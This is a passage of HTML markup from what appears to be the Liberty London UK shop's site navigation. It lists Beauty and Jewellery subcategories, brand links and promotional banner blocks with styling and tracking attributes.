                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/beauty/featured/gift-sets/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Valentine&#x27;s Gifts","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Valentine&#x27;s Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Valentine's Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop New In"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed at Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed at Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wild Nutrition Brand of the Month"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Brand of the Month</span>
            <p class="heading akzidenz-grotesk-pro-regular">Wild Nutrition</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
